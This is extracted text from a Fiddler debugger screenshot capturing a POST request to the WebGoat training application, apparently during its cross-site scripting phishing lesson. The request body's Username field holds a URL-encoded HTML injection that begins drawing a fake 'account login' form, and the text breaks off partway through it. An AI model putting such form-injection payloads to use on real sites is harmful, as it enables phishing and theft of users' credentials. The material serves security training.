 Fiddler Web Debugger
File Edit Rules Tools View Help GET /book GeoEdge
Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache
# Result Pr... Ho
Statistics Inspectors AutoResponder Composer Filters Log Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
1 200 HTTP www.telerik.co
2 200 HTTP localhost:808
3 200 HTTP qurl.f.360.
4 304 HTTP localhost:808
5 304 HTTP localhost:808
6 304 HTTP localhost:808
7 304 HTTP localhost:808
8 304 HTTP localhost:808
9 304 HTTP localhost:808
10 304 HTTP localhost:808
11 304 HTTP localhost:808
12 304 HTTP localhost:808
POST http://localhost:8080/WebGoat/attack?Screen=54&menu=900 HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://localhost:8080/WebGoat/attack?Screen=54&menu=900
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: localhost:8080
Content-Length: 604
Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=EA3602C77866ADEF7516DF132ABFF85B
Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
Username=%3Cform%3E%3Cbr%3E%3Cbr%3E%3CHR%3E%3CH3%3EThis+feature+requires+account+login%3C%2FH3%3E%3C